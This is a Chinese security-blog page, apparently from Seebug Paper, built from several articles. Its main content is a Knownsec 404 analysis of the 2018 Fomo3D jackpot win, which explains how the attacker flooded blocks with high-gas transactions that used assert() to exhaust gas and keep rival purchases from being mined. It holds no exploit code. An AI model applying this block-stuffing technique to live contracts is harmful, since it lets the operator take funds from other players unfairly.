CREATE, 比如能调用其他合约的CALL, 比如销毁自身,并把余额全部转给别人的SELFDESTRUCT这类的指令我认为的解决办法只有: 调试者手动利用调试器设置该指令的返回值

调用这类函数的时候,我们完全能看到详细的参数值,所以完全可以手动的进行创建合约,调用合约等操作

总结

在完成一个OPCODE的解释器后,一个调试器就算完成了

3/4, 剩下的工作就是实现自己想实现的调试器功能,比如下断点,查看栈内存储存数据等下面放一个接近成品的演示gif图:

智能合约审计服务

针对目前主流的以太坊应用,知道创宇提供专业权威的智能合约审计服务,规避因合约安全问题导致的财产损失,为各类以太坊应用安全保驾护航。

知道创宇404智能合约安全审计团队: https://www.scanv.com/lca/index.html

联系电话:(086) 136 8133 5016(沈经理,工作日:10:00-18:00)

欢迎扫码咨询:

区块链行业安全解决方案

黑客通过DDoS攻击、CC攻击、系统漏洞、代码漏洞、业务流程漏洞、API-Key漏洞等进行攻击和入侵,给区块链项目的管理运营团队及用户造成巨大的经济损失。知道创宇十余年安全经验,凭借多重防护+云端大数据技术,为区块链应用提供专属安全解决方案。

欢迎扫码咨询:

本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/693/没有评论

本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/693/没有评论 -

智能合约游戏之殇——类 Fomo3D 攻击分析



作者:LoRexxar'@知道创宇404区块链安全研究团队







时间:2018年8月23日2018年8月22日,以太坊上异常火爆的Fomo3D游戏第一轮正式结束,钱包开始为0xa169的用户最终拿走了这笔约10,469 eth的奖金,换算成人民币约2200万。

看上去只是一个好运的人买到了那张最大奖的“彩票”,可事实却是,攻击者凭借着对智能合约原理的熟悉,进行了一场精致的“攻击”!

这次攻击的结果,也直接影响了类Fomo3D的所有游戏,而且无法修复,无法避免,那么为什么会这样呢?

类Fomo3D

在分析整个事件之前,我们需要对类Fomo3D游戏的规则有一个基本的认识。

Fomo3D游戏最最核心的规则就是最后一个购买的玩家获得最大的利益

其中主要规则有这么几条:

- 游戏开始有24小时倒计时

- 每位玩家购买,时间就会延长30s

- 越早购买的玩家,能获得更多的分红

- 最后一个购买的玩家获得奖池中48%的eth

其中还有一些细致的规则:

- 每位玩家购买的是分红权,买的越多,分红权就会越多

- 每次玩家购买花费的eth会充入奖金池,而之前买过的玩家会获得分红

- 随着奖池的变化,key的价格会更高

换而言之,就是越早买的玩家优势越大。

最终,资金池里的 ETH 48%分配给获胜者, 2%分配给社区基金会,剩余的 50%按照四种团队模式进行分配。

游戏规则清楚之后,就很容易明白这个游戏吸引人的地方在哪,只要参与的人数够多,有人存在侥幸心理,就会有源源不断的人投入到游戏中。游戏的核心就在于,庄家要保证游戏规则的权威性,而区块链的可信以及不可篡改性,正是完美的匹配了这种模式。

简单来说,这是一个基于区块链可信原则而诞生的游戏,也同样是一场巨大的社会实验。

可,问题是怎么发生的呢?让我们一起来回顾一下事件。

事件回顾

2018年8月22日,以太坊上异常火爆的Fomo3D游戏第一轮正式结束,钱包开始为0xa169的用户最终拿走了这笔约10,469 eth的奖金。

看上去好像没什么问题,但事实真的是这样吗







在Fomo3D的规则基础上,用户a169在购买到最后一次key之后,游戏的剩余时间延长到了3分钟,在接下来的3分钟内,没有任何交易诞生。这3分钟时间,总共有12个区块被打包。但没有任何一个Fomo3D交易被打包成功。

除此之外,这部分区块数量也极少,而且伴随着数个合约交易失败的例子



这里涉及到最多的就是合约

0x18e1B664C6a2E88b93C1b71F61Cbf76a726B7801,该合约在开奖的那段时间连续的失败交易,花费了巨量的手续费。而且最重要的是,该合约就是上面最后拿到Fomo3D大奖的用户所创建的

在这期间的每个区块中,都有这个合约发起的巨额eth手续费的请求。

攻击用户通过这种方式,阻塞了其他游戏者购买的交易,最后成功拿到了大奖。

那么为什么呢?

事件原理

在解释事件发生原理之前,我们需要先了解一下关于区块链底层的知识。

以太坊约14s左右会被挖出一个区块,一个区块中会打包交易,只有被打包的交易才会在链上永不可篡改。

所以为了奖励挖出区块的矿工,区块链上的每一笔交易都会消耗gas,这部分钱用于奖励矿工,而矿工会优先挑选gas消耗比较大的交易进行打包以便获得更大的利益,目前,一个区块的gas上限一般为8000000。

而对于每一笔交易来说,交易发起者也可以定义gas limit,如果交易消耗的gas总值超过gas limit,该交易就会失败,而大部分交易,会在交易失败时回滚。



为了让交易不回滚,攻击者还使用了一个特殊的指令



assert(),这是一个类似于require的函数,他和require唯一的区别就是,当条件不满足时,assret会耗光所有的gas。原理是因为在EVM底层的执行过程中,assret对应一个未定义过的操作符0xfe,EVM返回invalid opcode error,并报错结束。而攻击者这里所做的事情呢,就是在确定自己是最后一个key的持有者时,发起超大gasprice的交易,如图所示:

当攻击者不断的发起高手续费的交易时,矿工会优先挑选这些高花费的交易打包,这段时间内,其他交易(包括所有以太坊链上发起的交易、Fomo3D的交易)都很难被矿工打包进入。这样一来,攻击者就有很高的概率成为最后一个持有key的赢家

整个攻击流程如下:

- Fomo3D倒计时剩下3分钟左右

- 攻击者购买了最后一个key

- 攻击者通过提前准备的合约发起大量消耗巨量gas的垃圾交易

- 3分钟内不断判断自己是不是最后一个key持有者

- 无人购买,成功获得大奖

在支付了大量以太币作为手续费之后,攻击者赢得了价值2200万人民币的最终大奖。

总结

自智能合约游戏中以类Fomo3D诞生之后,这类游戏就不断成为人们眼中的焦点,精巧的规则设计和社会原理再加上区块链特性,组成了这个看上去前景无限的游戏。Fomo3D自诞生以来就不断成为人们眼中的焦点,类Fomo3D游戏不断丛生。

随之而来的是,有无数黑客也在盯着这块大蛋糕,除了Fomo3D被盗事件以外, Last Winner等类Fomo3D也被黑产盯上...短短时间内,攻击者从中获利无数。

而我们仔细回顾事件发生的原因,我们却不难发现,类Fomo3D游戏核心所依赖的可信、不可篡改原则和区块链本身的特性

矿工利益最优原则冲突,也就是说,只要矿工优先打包高手续费的交易,那么交易的顺序就是可控的!,那么规则本身就是不可信赖的。当你还在寻求棋局中的出路时,却发现棋盘已经不存在了。

当Fomo3D游戏失去了自己的安全、公平之后,对于试图从中投机的你,还会相信自己会是最后的赢家吗?

智能合约审计服务

针对目前主流的以太坊应用,知道创宇提供专业权威的智能合约审计服务,规避因合约安全问题导致的财产损失,为各类以太坊应用安全保驾护航。

知道创宇404智能合约安全审计团队: https://www.scanv.com/lca/index.html

联系电话:(086) 136 8133 5016(沈经理,工作日:10:00-18:00)欢迎扫码咨询:

区块链行业安全解决方案

黑客通过DDoS攻击、CC攻击、系统漏洞、代码漏洞、业务流程漏洞、API-Key漏洞等进行攻击和入侵,给区块链项目的管理运营团队及用户造成巨大的经济损失。知道创宇十余年安全经验,凭借多重防护+云端大数据技术,为区块链应用提供专属安全解决方案。

欢迎扫码咨询:

REF

[1] Fomo3D https://exitscam.me/play

[2] 获利交易https://etherscan.io/tx/0xe08a519c03cb0aed0e04b33104112d65fa1d3a48cd3aeab65f047b2abce9d508

[3] 攻击合约https://etherscan.io/address/0x18e1b664c6a2e88b93c1b71f61cbf76a726b7801

[4] Fomo3D 千万大奖获得者“特殊攻击技巧”最全揭露https://mp.weixin.qq.com/s/MCuGJepXr_f18xrXZsImBQ

[5] 「首次深度揭秘」Fomo3D,被黑客拿走的2200万https://mp.weixin.qq.com/s/s_RCF_EDlptQpm3d7mzApA

本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/681/

本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/681/ -

利用 phar 拓展 php 反序列化漏洞攻击面

作者:seaii@知道创宇404实验室

时间:2018/08/230x01 前言

